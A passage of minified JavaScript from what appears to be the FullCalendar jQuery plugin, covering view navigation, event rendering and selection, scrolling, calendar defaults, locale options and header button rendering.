this.massageCurrentDate(date.clone().startOf(this.intervalUnit).add(this.intervalDuration))},massageCurrentDate:function(date,direction){if(this.intervalDuration.as('days')<=1)if(this.isHiddenDay(date)){date=this.skipHiddenDays(date,direction);date.startOf('day')};return date},updateTitle:function(){this.title=this.computeTitle()},computeTitle:function(){return this.formatRange({start:this.calendar.applyTimezone(this.intervalStart),end:this.calendar.applyTimezone(this.intervalEnd)},this.opt('titleFormat')||this.computeTitleFormat(),this.opt('titleRangeSeparator'))},computeTitleFormat:function(){if(this.intervalUnit=='year'){return'YYYY'}else if(this.intervalUnit=='month'){return this.opt('monthYearFormat')}else if(this.intervalDuration.as('days')>1){return'll'}else return'LL'},formatRange:function(range,formatStr,separator){var end=range.end;if(!end.hasTime())end=end.clone().subtract(1);return formatRange(range.start,end,formatStr,separator,this.opt('isRTL'))},setElement:function(el){this.el=el;this.bindGlobalHandlers()},removeElement:function(){this.clear();if(this.isSkeletonRendered){this.unrenderSkeleton();this.isSkeletonRendered=false};this.unbindGlobalHandlers();this.el.remove()},display:function(date){var _this=this,scrollState=null;if(this.displaying)scrollState=this.queryScroll();this.calendar.freezeContentHeight();return syncThen(this.clear(),function(){return(_this.displaying=syncThen(_this.displayView(date),function(){_this.forceScroll(_this.computeInitialScroll(scrollState));_this.calendar.unfreezeContentHeight();_this.triggerRender()}))})},clear:function(){var _this=this,displaying=this.displaying;if(displaying){return syncThen(displaying,function(){_this.displaying=null;_this.clearEvents();return _this.clearView()})}else return $.when()},displayView:function(date){if(!this.isSkeletonRendered){this.renderSkeleton();this.isSkeletonRendered=true};if(date)this.setDate(date);if(this.render)this.render();this.renderDates();this.updateSize();this.renderBusinessHours();this.startNowIndicator()},clearView:function(){this.unselect();this.stopNowIndicator();this.triggerUnrender();this.unrenderBusinessHours();this.unrenderDates();if(this.destroy)this.destroy()},renderSkeleton:function(){},unrenderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},triggerRender:function(){this.trigger('viewRender',this,this,this.el)},triggerUnrender:function(){this.trigger('viewDestroy',this,this,this.el)},bindGlobalHandlers:function(){this.listenTo($(document),'mousedown',this.handleDocumentMousedown);this.listenTo($(document),'touchstart',this.processUnselect)},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},initThemingProps:function(){var tm=this.opt('theme')?'ui':'fc';this.widgetHeaderClass=tm+'-widget-header';this.widgetContentClass=tm+'-widget-content';this.highlightStateClass=tm+'-state-highlight'},renderBusinessHours:function(){},unrenderBusinessHours:function(){},startNowIndicator:function(){var _this=this,unit,update,delay;if(this.opt('nowIndicator')){unit=this.getNowIndicatorUnit();if(unit){update=proxy(this,'updateNowIndicator');this.initialNowDate=this.calendar.getNow();this.initialNowQueriedMs=+new Date();this.renderNowIndicator(this.initialNowDate);this.isNowIndicatorRendered=true;delay=this.initialNowDate.clone().startOf(unit).add(1,unit)-this.initialNowDate;this.nowIndicatorTimeoutID=setTimeout(function(){_this.nowIndicatorTimeoutID=null;update();delay=+moment.duration(1,unit);delay=Math.max(100,delay);_this.nowIndicatorIntervalID=setInterval(update,delay)},delay)}}},updateNowIndicator:function(){if(this.isNowIndicatorRendered){this.unrenderNowIndicator();this.renderNowIndicator(this.initialNowDate.clone().add(new Date()-this.initialNowQueriedMs))}},stopNowIndicator:function(){if(this.isNowIndicatorRendered){if(this.nowIndicatorTimeoutID){clearTimeout(this.nowIndicatorTimeoutID);this.nowIndicatorTimeoutID=null};if(this.nowIndicatorIntervalID){clearTimeout(this.nowIndicatorIntervalID);this.nowIndicatorIntervalID=null};this.unrenderNowIndicator();this.isNowIndicatorRendered=false}},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},updateSize:function(isResize){var scrollState;if(isResize)scrollState=this.queryScroll();this.updateHeight(isResize);this.updateWidth(isResize);this.updateNowIndicator();if(isResize)this.setScroll(scrollState)},updateWidth:function(isResize){},updateHeight:function(isResize){var calendar=this.calendar;this.setHeight(calendar.getSuggestedViewHeight(),calendar.isHeightAuto())},setHeight:function(height,isAuto){},computeInitialScroll:function(previousScrollState){return 0},queryScroll:function(){},setScroll:function(scrollState){},forceScroll:function(scrollState){var _this=this;this.setScroll(scrollState);setTimeout(function(){_this.setScroll(scrollState)},0)},displayEvents:function(events){var scrollState=this.queryScroll();this.clearEvents();this.renderEvents(events);this.isEventsRendered=true;this.setScroll(scrollState);this.triggerEventRender()},clearEvents:function(){var scrollState;if(this.isEventsRendered){scrollState=this.queryScroll();this.triggerEventUnrender();if(this.destroyEvents)this.destroyEvents();this.unrenderEvents();this.setScroll(scrollState);this.isEventsRendered=false}},renderEvents:function(events){},unrenderEvents:function(){},triggerEventRender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventAfterRender',seg.event,seg.event,seg.el)});this.trigger('eventAfterAllRender')},triggerEventUnrender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventDestroy',seg.event,seg.event,seg.el)})},resolveEventEl:function(event,el){var custom=this.trigger('eventRender',event,event,el);if(custom===false){el=null}else if(custom&&custom!==true)el=$(custom);return el},showEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','')},event)},hideEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','hidden')},event)},renderedEventSegEach:function(func,event){var segs=this.getEventSegs(),i;for(i=0;i<segs.length;i++)if(!event||segs[i].event._id===event._id)if(segs[i].el)func.call(this,segs[i])},getEventSegs:function(){return[]},isEventDraggable:function(event){var source=event.source||{};return firstDefined(event.startEditable,source.startEditable,this.opt('eventStartEditable'),event.editable,source.editable,this.opt('editable'))},reportEventDrop:function(event,dropLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,dropLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventDrop(event,mutateResult.dateDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventDrop:function(event,dateDelta,undoFunc,el,ev){this.trigger('eventDrop',el[0],event,dateDelta,undoFunc,ev,{})},reportExternalDrop:function(meta,dropLocation,el,ev,ui){var eventProps=meta.eventProps,eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,dropLocation);event=this.calendar.renderEvent(eventInput,meta.stick)[0]};this.triggerExternalDrop(event,dropLocation,el,ev,ui)},triggerExternalDrop:function(event,dropLocation,el,ev,ui){this.trigger('drop',el[0],dropLocation.start,ev,ui);if(event)this.trigger('eventReceive',null,event)},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},isEventResizableFromStart:function(event){return this.opt('eventResizableFromStart')&&this.isEventResizable(event)},isEventResizableFromEnd:function(event){return this.isEventResizable(event)},isEventResizable:function(event){var source=event.source||{};return firstDefined(event.durationEditable,source.durationEditable,this.opt('eventDurationEditable'),event.editable,source.editable,this.opt('editable'))},reportEventResize:function(event,resizeLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,resizeLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventResize(event,mutateResult.durationDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventResize:function(event,durationDelta,undoFunc,el,ev){this.trigger('eventResize',el[0],event,durationDelta,undoFunc,ev,{})},select:function(span,ev){this.unselect(ev);this.renderSelection(span);this.reportSelection(span,ev)},renderSelection:function(span){},reportSelection:function(span,ev){this.isSelected=true;this.triggerSelect(span,ev)},triggerSelect:function(span,ev){this.trigger('select',null,this.calendar.applyTimezone(span.start),this.calendar.applyTimezone(span.end),ev)},unselect:function(ev){if(this.isSelected){this.isSelected=false;if(this.destroySelection)this.destroySelection();this.unrenderSelection();this.trigger('unselect',null,ev)}},unrenderSelection:function(){},selectEvent:function(event){if(!this.selectedEvent||this.selectedEvent!==event){this.unselectEvent();this.renderedEventSegEach(function(seg){seg.el.addClass('fc-selected')},event);this.selectedEvent=event}},unselectEvent:function(){if(this.selectedEvent){this.renderedEventSegEach(function(seg){seg.el.removeClass('fc-selected')},this.selectedEvent);this.selectedEvent=null}},isEventSelected:function(event){return this.selectedEvent&&this.selectedEvent._id===event._id},handleDocumentMousedown:function(ev){if(isPrimaryMouseButton(ev))this.processUnselect(ev)},processUnselect:function(ev){this.processRangeUnselect(ev);this.processEventUnselect(ev)},processRangeUnselect:function(ev){var ignore;if(this.isSelected&&this.opt('unselectAuto')){ignore=this.opt('unselectCancel');if(!ignore||!$(ev.target).closest(ignore).length)this.unselect(ev)}},processEventUnselect:function(ev){if(this.selectedEvent)if(!$(ev.target).closest('.fc-selected').length)this.unselectEvent()},triggerDayClick:function(span,dayEl,ev){this.trigger('dayClick',dayEl,this.calendar.applyTimezone(span.start),ev)},initHiddenDays:function(){var hiddenDays=this.opt('hiddenDays')||[],isHiddenDayHash=[],dayCnt=0,i;if(this.opt('weekends')===false)hiddenDays.push(0,6);for(i=0;i<7;i++)if(!(isHiddenDayHash[i]=$.inArray(i,hiddenDays)!==-1))dayCnt++;if(!dayCnt)throw'invalid hiddenDays';this.isHiddenDayHash=isHiddenDayHash},isHiddenDay:function(day){if(moment.isMoment(day))day=day.day();return this.isHiddenDayHash[day]},skipHiddenDays:function(date,inc,isExclusive){var out=date.clone();inc=inc||1;while(this.isHiddenDayHash[(out.day()+(isExclusive?inc:0)+7)%7])out.add(inc,'days');return out},computeDayRange:function(range){var startDay=range.start.clone().stripTime(),end=range.end,endDay=null,endTimeMS;if(end){endDay=end.clone().stripTime();endTimeMS=+end.time();if(endTimeMS&&endTimeMS>=this.nextDayThreshold)endDay.add(1,'days')};if(!end||endDay<=startDay)endDay=startDay.clone().add(1,'days');return{start:startDay,end:endDay}},isMultiDayEvent:function(event){var range=this.computeDayRange(event);return range.end.diff(range.start,'days')>1}}),Scroller=FC.Scroller=Class.extend({el:null,scrollEl:null,overflowX:null,overflowY:null,constructor:function(options){options=options||{};this.overflowX=options.overflowX||options.overflow||'auto';this.overflowY=options.overflowY||options.overflow||'auto'},render:function(){this.el=this.renderEl();this.applyOverflow()},renderEl:function(){return(this.scrollEl=$('<div class="fc-scroller"></div>'))},clear:function(){this.setHeight('auto');this.applyOverflow()},destroy:function(){this.el.remove()},applyOverflow:function(){this.scrollEl.css({'overflow-x':this.overflowX,'overflow-y':this.overflowY})},lockOverflow:function(scrollbarWidths){var overflowX=this.overflowX,overflowY=this.overflowY;scrollbarWidths=scrollbarWidths||this.getScrollbarWidths();if(overflowX==='auto')overflowX=(scrollbarWidths.top||scrollbarWidths.bottom||this.scrollEl[0].scrollWidth-1>this.scrollEl[0].clientWidth)?'scroll':'hidden';if(overflowY==='auto')overflowY=(scrollbarWidths.left||scrollbarWidths.right||this.scrollEl[0].scrollHeight-1>this.scrollEl[0].clientHeight)?'scroll':'hidden';this.scrollEl.css({'overflow-x':overflowX,'overflow-y':overflowY})},setHeight:function(height){this.scrollEl.height(height)},getScrollTop:function(){return this.scrollEl.scrollTop()},setScrollTop:function(top){this.scrollEl.scrollTop(top)},getClientWidth:function(){return this.scrollEl[0].clientWidth},getClientHeight:function(){return this.scrollEl[0].clientHeight},getScrollbarWidths:function(){return getScrollbarWidths(this.scrollEl)}}),Calendar=FC.Calendar=Class.extend({dirDefaults:null,langDefaults:null,overrides:null,options:null,viewSpecCache:null,view:null,header:null,loadingLevel:0,constructor:Calendar_constructor,initialize:function(){},initOptions:function(overrides){var lang,langDefaults,isRTL,dirDefaults;overrides=massageOverrides(overrides);lang=overrides.lang;langDefaults=langOptionHash[lang];if(!langDefaults){lang=Calendar.defaults.lang;langDefaults=langOptionHash[lang]||{}};isRTL=firstDefined(overrides.isRTL,langDefaults.isRTL,Calendar.defaults.isRTL);dirDefaults=isRTL?Calendar.rtlDefaults:{};this.dirDefaults=dirDefaults;this.langDefaults=langDefaults;this.overrides=overrides;this.options=mergeOptions([Calendar.defaults,dirDefaults,langDefaults,overrides]);populateInstanceComputableOptions(this.options);this.viewSpecCache={}},getViewSpec:function(viewType){var cache=this.viewSpecCache;return cache[viewType]||(cache[viewType]=this.buildViewSpec(viewType))},getUnitViewSpec:function(unit){var viewTypes,i,spec;if($.inArray(unit,intervalUnits)!=-1){viewTypes=this.header.getViewsWithButtons();$.each(FC.views,function(viewType){viewTypes.push(viewType)});for(i=0;i<viewTypes.length;i++){spec=this.getViewSpec(viewTypes[i]);if(spec)if(spec.singleUnit==unit)return spec}}},buildViewSpec:function(requestedViewType){var viewOverrides=this.overrides.views||{},specChain=[],defaultsChain=[],overridesChain=[],viewType=requestedViewType,spec,overrides,duration,unit;while(viewType){spec=fcViews[viewType];overrides=viewOverrides[viewType];viewType=null;if(typeof spec==='function')spec={'class':spec};if(spec){specChain.unshift(spec);defaultsChain.unshift(spec.defaults||{});duration=duration||spec.duration;viewType=viewType||spec.type};if(overrides){overridesChain.unshift(overrides);duration=duration||overrides.duration;viewType=viewType||overrides.type}};spec=mergeProps(specChain);spec.type=requestedViewType;if(!spec['class'])return false;if(duration){duration=moment.duration(duration);if(duration.valueOf()){spec.duration=duration;unit=computeIntervalUnit(duration);if(duration.as(unit)===1){spec.singleUnit=unit;overridesChain.unshift(viewOverrides[unit]||{})}}};spec.defaults=mergeOptions(defaultsChain);spec.overrides=mergeOptions(overridesChain);this.buildViewSpecOptions(spec);this.buildViewSpecButtonText(spec,requestedViewType);return spec},buildViewSpecOptions:function(spec){spec.options=mergeOptions([Calendar.defaults,spec.defaults,this.dirDefaults,this.langDefaults,this.overrides,spec.overrides]);populateInstanceComputableOptions(spec.options)},buildViewSpecButtonText:function(spec,requestedViewType){function queryButtonText(options){var buttonText=options.buttonText||{};return buttonText[requestedViewType]||(spec.singleUnit?buttonText[spec.singleUnit]:null)};spec.buttonTextOverride=queryButtonText(this.overrides)||spec.overrides.buttonText;spec.buttonTextDefault=queryButtonText(this.langDefaults)||queryButtonText(this.dirDefaults)||spec.defaults.buttonText||queryButtonText(Calendar.defaults)||(spec.duration?this.humanizeDuration(spec.duration):null)||requestedViewType},instantiateView:function(viewType){var spec=this.getViewSpec(viewType);return new spec['class'](this,viewType,spec.options,spec.duration)},isValidViewType:function(viewType){return Boolean(this.getViewSpec(viewType))},pushLoading:function(){if(!(this.loadingLevel++))this.trigger('loading',null,true,this.view)},popLoading:function(){if(!(--this.loadingLevel))this.trigger('loading',null,false,this.view)},buildSelectSpan:function(zonedStartInput,zonedEndInput){var start=this.moment(zonedStartInput).stripZone(),end;if(zonedEndInput){end=this.moment(zonedEndInput).stripZone()}else if(start.hasTime()){end=start.clone().add(this.defaultTimedEventDuration)}else end=start.clone().add(this.defaultAllDayEventDuration);return{start:start,end:end}}});Calendar.mixin(EmitterMixin)
function Calendar_constructor(element,overrides){var t=this;t.initOptions(overrides||{});var options=this.options;t.render=render;t.destroy=destroy;t.refetchEvents=refetchEvents;t.refetchEventSources=refetchEventSources;t.reportEvents=reportEvents;t.reportEventChange=reportEventChange;t.rerenderEvents=renderEvents;t.changeView=renderView;t.select=select;t.unselect=unselect;t.prev=prev;t.next=next;t.prevYear=prevYear;t.nextYear=nextYear;t.today=today;t.gotoDate=gotoDate;t.incrementDate=incrementDate;t.zoomTo=zoomTo;t.getDate=getDate;t.getCalendar=getCalendar;t.getView=getView;t.option=option;t.trigger=trigger;var localeData=createObject(getMomentLocaleData(options.lang));if(options.monthNames)localeData._months=options.monthNames;if(options.monthNamesShort)localeData._monthsShort=options.monthNamesShort;if(options.dayNames)localeData._weekdays=options.dayNames;if(options.dayNamesShort)localeData._weekdaysShort=options.dayNamesShort;if(options.firstDay!=null){var _week=createObject(localeData._week);_week.dow=options.firstDay;localeData._week=_week};localeData._fullCalendar_weekCalc=(function(weekCalc){if(typeof weekCalc==='function'){return weekCalc}else if(weekCalc==='local'){return weekCalc}else if(weekCalc==='iso'||weekCalc==='ISO')return'ISO'})(options.weekNumberCalculation);t.defaultAllDayEventDuration=moment.duration(options.defaultAllDayEventDuration);t.defaultTimedEventDuration=moment.duration(options.defaultTimedEventDuration);t.moment=function(){var mom;if(options.timezone==='local'){mom=FC.moment.apply(null,arguments);if(mom.hasTime())mom.local()}else if(options.timezone==='UTC'){mom=FC.moment.utc.apply(null,arguments)}else mom=FC.moment.parseZone.apply(null,arguments);if('_locale'in mom){mom._locale=localeData}else mom._lang=localeData;return mom};t.getIsAmbigTimezone=function(){return options.timezone!=='local'&&options.timezone!=='UTC'};t.applyTimezone=function(date){if(!date.hasTime())return date.clone();var zonedDate=t.moment(date.toArray()),timeAdjust=date.time()-zonedDate.time(),adjustedZonedDate;if(timeAdjust){adjustedZonedDate=zonedDate.clone().add(timeAdjust);if(date.time()-adjustedZonedDate.time()===0)zonedDate=adjustedZonedDate};return zonedDate};t.getNow=function(){var now=options.now;if(typeof now==='function')now=now();return t.moment(now).stripZone()};t.getEventEnd=function(event){if(event.end){return event.end.clone()}else return t.getDefaultEventEnd(event.allDay,event.start)};t.getDefaultEventEnd=function(allDay,zonedStart){var end=zonedStart.clone();if(allDay){end.stripTime().add(t.defaultAllDayEventDuration)}else end.add(t.defaultTimedEventDuration);if(t.getIsAmbigTimezone())end.stripZone();return end};t.humanizeDuration=function(duration){return(duration.locale||duration.lang).call(duration,options.lang).humanize()};EventManager.call(t,options);var isFetchNeeded=t.isFetchNeeded,fetchEvents=t.fetchEvents,fetchEventSources=t.fetchEventSources,_element=element[0],header,headerElement,content,tm,currentView,viewsByType={},suggestedViewHeight,windowResizeProxy,ignoreWindowResize=0,events=[],date;if(options.defaultDate!=null){date=t.moment(options.defaultDate).stripZone()}else date=t.getNow()
function render(){if(!content){initialRender()}else if(elementVisible()){calcSize();renderView()}}
function initialRender(){tm=options.theme?'ui':'fc';element.addClass('fc');if(options.isRTL){element.addClass('fc-rtl')}else element.addClass('fc-ltr');if(options.theme){element.addClass('ui-widget')}else element.addClass('fc-unthemed');content=$("<div class='fc-view-container'/>").prependTo(element);header=t.header=new Header(t,options);headerElement=header.render();if(headerElement)element.prepend(headerElement);renderView(options.defaultView);if(options.handleWindowResize){windowResizeProxy=debounce(windowResize,options.windowResizeDelay);$(window).resize(windowResizeProxy)}}
function destroy(){if(currentView)currentView.removeElement();header.removeElement();content.remove();element.removeClass('fc fc-ltr fc-rtl fc-unthemed ui-widget');if(windowResizeProxy)$(window).unbind('resize',windowResizeProxy)}
function elementVisible(){return element.is(':visible')}
function renderView(viewType){ignoreWindowResize++;if(currentView&&viewType&&currentView.type!==viewType){header.deactivateButton(currentView.type);freezeContentHeight();currentView.removeElement();currentView=t.view=null};if(!currentView&&viewType){currentView=t.view=viewsByType[viewType]||(viewsByType[viewType]=t.instantiateView(viewType));currentView.setElement($("<div class='fc-view fc-"+viewType+"-view' />").appendTo(content));header.activateButton(viewType)};if(currentView){date=currentView.massageCurrentDate(date);if(!currentView.displaying||!date.isWithin(currentView.intervalStart,currentView.intervalEnd))if(elementVisible()){currentView.display(date);unfreezeContentHeight();updateHeaderTitle();updateTodayButton();getAndRenderEvents()}};unfreezeContentHeight();ignoreWindowResize--};t.getSuggestedViewHeight=function(){if(suggestedViewHeight===undefined)calcSize();return suggestedViewHeight};t.isHeightAuto=function(){return options.contentHeight==='auto'||options.height==='auto'}
function updateSize(shouldRecalc){if(elementVisible()){if(shouldRecalc)_calcSize();ignoreWindowResize++;currentView.updateSize(true);ignoreWindowResize--;return true}}
function calcSize(){if(elementVisible())_calcSize()}
function _calcSize(){if(typeof options.contentHeight==='number'){suggestedViewHeight=options.contentHeight}else if(typeof options.height==='number'){suggestedViewHeight=options.height-(headerElement?headerElement.outerHeight(true):0)}else suggestedViewHeight=Math.round(content.width()/Math.max(options.aspectRatio,.5))}
function windowResize(ev){if(!ignoreWindowResize&&ev.target===window&&currentView.start)if(updateSize(true))currentView.trigger('windowResize',_element)}
function refetchEvents(){fetchAndRenderEvents()}
function refetchEventSources(matchInputs){fetchEventSources(t.getEventSourcesByMatchArray(matchInputs))}
function renderEvents(){if(elementVisible()){freezeContentHeight();currentView.displayEvents(events);unfreezeContentHeight()}}
function getAndRenderEvents(){if(!options.lazyFetching||isFetchNeeded(currentView.start,currentView.end)){fetchAndRenderEvents()}else renderEvents()}
function fetchAndRenderEvents(){fetchEvents(currentView.start,currentView.end)}
function reportEvents(_events){events=_events;renderEvents()}
function reportEventChange(){renderEvents()}
function updateHeaderTitle(){header.updateTitle(currentView.title)}
function updateTodayButton(){var now=t.getNow();if(now.isWithin(currentView.intervalStart,currentView.intervalEnd)){header.disableButton('today')}else header.enableButton('today')}
function select(zonedStartInput,zonedEndInput){currentView.select(t.buildSelectSpan.apply(t,arguments))}
function unselect(){if(currentView)currentView.unselect()}
function prev(){date=currentView.computePrevDate(date);renderView()}
function next(){date=currentView.computeNextDate(date);renderView()}
function prevYear(){date.add(-1,'years');renderView()}
function nextYear(){date.add(1,'years');renderView()}
function today(){date=t.getNow();renderView()}
function gotoDate(zonedDateInput){date=t.moment(zonedDateInput).stripZone();renderView()}
function incrementDate(delta){date.add(moment.duration(delta));renderView()}
function zoomTo(newDate,viewType){var spec;viewType=viewType||'day';spec=t.getViewSpec(viewType)||t.getUnitViewSpec(viewType);date=newDate.clone();renderView(spec?spec.type:null)}
function getDate(){return t.applyTimezone(date)};t.freezeContentHeight=freezeContentHeight;t.unfreezeContentHeight=unfreezeContentHeight
function freezeContentHeight(){content.css({width:'100%',height:content.height(),overflow:'hidden'})}
function unfreezeContentHeight(){content.css({width:'',height:'',overflow:''})}
function getCalendar(){return t}
function getView(){return currentView}
function option(name,value){if(value===undefined)return options[name];if(name=='height'||name=='contentHeight'||name=='aspectRatio'){options[name]=value;updateSize(true)}}
function trigger(name,thisObj){var args=Array.prototype.slice.call(arguments,2);thisObj=thisObj||_element;this.triggerWith(name,thisObj,args);if(options[name])return options[name].apply(thisObj,args)};t.initialize()};Calendar.defaults={titleRangeSeparator:' \u2013 ',monthYearFormat:'MMMM YYYY',defaultTimedEventDuration:'02:00:00',defaultAllDayEventDuration:{days:1},forceEventDuration:false,nextDayThreshold:'09:00:00',defaultView:'month',aspectRatio:1.35,header:{left:'title',center:'',right:'today prev,next'},weekends:true,weekNumbers:false,weekNumberTitle:'W',weekNumberCalculation:'local',scrollTime:'06:00:00',lazyFetching:true,startParam:'start',endParam:'end',timezoneParam:'timezone',timezone:false,isRTL:false,buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:'year',today:'today',month:'month',week:'week',day:'day'},buttonIcons:{prev:'left-single-arrow',next:'right-single-arrow',prevYear:'left-double-arrow',nextYear:'right-double-arrow'},theme:false,themeButtonIcons:{prev:'circle-triangle-w',next:'circle-triangle-e',prevYear:'seek-prev',nextYear:'seek-next'},dragOpacity:.75,dragRevertDuration:500,dragScroll:true,unselectAuto:true,dropAccept:'*',eventOrder:'title',eventLimit:false,eventLimitText:'more',eventLimitClick:'popover',dayPopoverFormat:'LL',handleWindowResize:true,windowResizeDelay:200,longPressDelay:1e3};Calendar.englishDefaults={dayPopoverFormat:'dddd, MMMM D'};Calendar.rtlDefaults={header:{left:'next,prev today',center:'',right:'title'},buttonIcons:{prev:'right-single-arrow',next:'left-single-arrow',prevYear:'right-double-arrow',nextYear:'left-double-arrow'},themeButtonIcons:{prev:'circle-triangle-e',next:'circle-triangle-w',nextYear:'seek-prev',prevYear:'seek-next'}};var langOptionHash=FC.langs={};FC.datepickerLang=function(langCode,dpLangCode,dpOptions){var fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});fcOptions.isRTL=dpOptions.isRTL;fcOptions.weekNumberTitle=dpOptions.weekHeader;$.each(dpComputableOptions,function(name,func){fcOptions[name]=func(dpOptions)});if($.datepicker){$.datepicker.regional[dpLangCode]=$.datepicker.regional[langCode]=dpOptions;$.datepicker.regional.en=$.datepicker.regional[''];$.datepicker.setDefaults(dpOptions)}};FC.lang=function(langCode,newFcOptions){var fcOptions,momOptions;fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});if(newFcOptions)fcOptions=langOptionHash[langCode]=mergeOptions([fcOptions,newFcOptions]);momOptions=getMomentLocaleData(langCode);$.each(momComputableOptions,function(name,func){if(fcOptions[name]==null)fcOptions[name]=func(momOptions,fcOptions)});Calendar.defaults.lang=langCode};var dpComputableOptions={buttonText:function(dpOptions){return{prev:stripHtmlEntities(dpOptions.prevText),next:stripHtmlEntities(dpOptions.nextText),today:stripHtmlEntities(dpOptions.currentText)}},monthYearFormat:function(dpOptions){return dpOptions.showMonthAfterYear?'YYYY['+dpOptions.yearSuffix+'] MMMM':'MMMM YYYY['+dpOptions.yearSuffix+']'}},momComputableOptions={dayOfMonthFormat:function(momOptions,fcOptions){var format=momOptions.longDateFormat('l');format=format.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,'');if(fcOptions.isRTL){format+=' ddd'}else format='ddd '+format;return format},mediumTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'a')},smallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'a')},extraSmallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'t')},hourFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','').replace(/(\Wmm)$/,'').replace(/\s*a$/i,'a')},noMeridiemTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'')}},instanceComputableOptions={smallDayDateFormat:function(options){return options.isRTL?'D dd':'dd D'},weekFormat:function(options){return options.isRTL?'w[ '+options.weekNumberTitle+']':'['+options.weekNumberTitle+' ]w'},smallWeekFormat:function(options){return options.isRTL?'w['+options.weekNumberTitle+']':'['+options.weekNumberTitle+']w'}}
function populateInstanceComputableOptions(options){$.each(instanceComputableOptions,function(name,func){if(options[name]==null)options[name]=func(options)})}
function getMomentLocaleData(langCode){var func=moment.localeData||moment.langData;return func.call(moment,langCode)||func.call(moment,'en')};FC.lang('en',Calendar.englishDefaults)
function Header(calendar,options){var t=this;t.render=render;t.removeElement=removeElement;t.updateTitle=updateTitle;t.activateButton=activateButton;t.deactivateButton=deactivateButton;t.disableButton=disableButton;t.enableButton=enableButton;t.getViewsWithButtons=getViewsWithButtons;var el=$(),viewsWithButtons=[],tm
function render(){var sections=options.header;tm=options.theme?'ui':'fc';if(sections){el=$("<div class='fc-toolbar'/>").append(renderSection('left')).append(renderSection('right')).append(renderSection('center')).append('<div class="fc-clear"/>');return el}}
function removeElement(){el.remove();el=$()}
function renderSection(position){var sectionEl=$('<div class="fc-'+position+'"/>'),buttonStr=options.header[position];if(buttonStr)$.each(buttonStr.split(' '),function(i){var groupChildren=$(),isOnlyButtons=true,groupEl;$.each(this.split(','),function(j,buttonName){var customButtonProps,viewSpec,buttonClick,overrideText,defaultText,themeIcon,normalIcon,innerHtml,classes,button;if(buttonName=='title'){groupChildren=groupChildren.add($('<h2>&nbsp;</h2>'));isOnlyButtons=false}else{if((customButtonProps=(calendar.options.customButtons||{})[buttonName])){buttonClick=function(ev){if(customButtonProps.click)customButtonProps.click.call(button[0],ev)};overrideText='';defaultText=customButtonProps.text}else if((viewSpec=calendar.getViewSpec(buttonName))){buttonClick=function(){calendar.changeView(buttonName)};viewsWithButtons.push(buttonName);overrideText=viewSpec.buttonTextOverride;defaultText=viewSpec.buttonTextDefault}else if(calendar[buttonName]){buttonClick=function(){calendar[buttonName]()};overrideText=(calendar.overrides.buttonText||{})[buttonName];defaultText=options.buttonText[buttonName]};if(buttonClick){themeIcon=customButtonProps?customButtonProps.themeIcon:options.themeButtonIcons[buttonName];normalIcon=customButtonProps?customButtonProps.icon:options.buttonIcons[buttonName];if(overrideText){innerHtml=htmlEscape(overrideText)}else if(themeIcon&&options.theme){innerHtml="<span class='ui-icon ui-icon-"+themeIcon+"'></span>"}else if(normalIcon&&!options.theme){innerHtml="<span class='fc-icon fc-icon-"+normalIcon+"'></span>"}else innerHtml=htmlEscape(defaultText);classes=['fc-'+buttonName+'-button',tm+'-button',tm+'-state-default'];button=$('<button type="button" class="'+classes.join(' ')+'">'+innerHtml+'</button>').click(function(ev){if(!button.hasClass(tm+'-state-disabled')){buttonClick(ev);if(button.hasClass(tm+'-state-active')||button.hasClass(tm+'-state-disabled'))button.removeClass(tm+'-state-hover')}}).mousedown(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-down')}).mouseup(function(){button.removeClass(tm+'-state-down')}).hover(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-hover')},function(){button.removeClass(tm+'-state-hover').removeClass(tm+'-state-down')});groupChildren=groupChildren.add(button)}}});if(isOnlyButtons)groupChildren.first().addClass(tm+'-corner-left').end().last().addClass(tm+'-corner-right').end();if(groupChildren.length>1){groupEl=$('<div/>');if(isOnlyButtons)groupEl.addClass('fc-button-group');groupEl.append(groupChildren);sectionEl.append(groupEl)}else sectionEl.append(groupChildren)});return sectionEl}
function updateTitle(text){el.find('h2').text(text)}
function activateButton(buttonName){el.find('.fc-'+buttonName+'-button').addClass(tm+'-state-active')}
function deactivateButton(buttonName){el.find('.fc-'+buttonName+'-button').removeClass(tm+'-state-active')}
function disableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',true).addClass(tm+'-state-disabled')}
function enableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',false).removeClass(tm+'-state-disabled')}
function getViewsWithButtons(){return viewsWithButtons}};FC.sourceNormalizers=[];FC.sourceFetchers=[];var ajaxDefaults={dataType:'json',cache:false},eventGUID=1
